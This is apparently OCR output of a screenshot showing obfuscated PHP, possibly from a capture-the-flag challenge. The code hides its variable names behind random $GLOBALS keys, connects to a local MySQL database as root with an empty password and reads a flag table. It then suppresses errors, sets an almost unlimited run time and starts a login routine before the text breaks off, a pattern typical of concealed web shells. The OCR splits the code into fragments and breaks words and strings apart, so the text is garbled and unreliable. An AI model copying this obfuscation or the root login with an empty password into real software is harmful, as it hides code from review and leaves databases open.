
gwukpqu"
]=
"auth"
;${
"GLOBALS"
}[
"dgmknmdy"
]=
"l
ogin"
;${
"GLOBALS"
}[
"gjhwwhdq"
]=
"row"
;${
"GLOB
ALS"
}[
"awpastpc"
]=
"sql"
;${
"GLOBALS"
}[
"kdhwzr
qh"
]=
"result"
;${
"GLOBALS"
}[
"vhykncyxmun"
]=
"s
ervername"
;${
"GLOBALS"
}[
"lbvrobutmqov"
]=
"con
n"
;${
"GLOBALS"
}[
"gwliekpyb"
]=
"dbname"
;${
"GLO
BALS"
}[
"ptpilzmoi"
]=
"password"
;
echo
""
;${
"GL
OBALS"
}[
"mrqgmlxmrey"
]=
"username"
;
$vmhwxcsox
d
=
"servername"
;
$poezsdndqy
=
"username"
;${
$vmh
wxcsoxd
}=
"127.0.0.1"
;${
$poezsdndqy
}=
"roo
t"
;${${
"GLOBALS"
}[
"ptpilzmoi"
]}=
""
;${${
"GLOB
ALS"
}[
"gwliekpyb"
]}=
"hassona"
;
$sjafxcktquy
=
"password"
;${${
"GLOBALS"
}[
"lbvrobutmqov"
]}=
new
 mysqli(${${
"GLOBALS"
}[
"vhykncyxmu
n"
]},${${
"GLOBALS"
}[
"mrqgmlxmrey"
]},${
$sjafx
cktquy
},${${
"GLOBALS"
}[
"gwliekpyb"
]});
$zwfob
rvi
=
"sql"
;
if
(
$conn
->connect_error){
die
(
"Conn
ection failed: "
.
$conn
->connect_error);}
ech
o
"Connected successfully"
;${
$zwfobrvi
}=
"SELE
CT m_flag FROM user_flag"
;${${
"GLOBALS"
}[
"kd
hwzrqh"
]}=
$conn
->query(${${
"GLOBALS"
}[
"awpas
tpc"
]});
$jfazhxsnh
=
"password"
;${${
"GLOBALS"
}
[
"gjhwwhdq"
]}=
$result
->fetch_assoc();error_r
eporting(
0
);session_start();set_time_limit(
9
999999
);${${
"GLOBALS"
}[
"dgmknmdy"
]}=
""
;${
$jf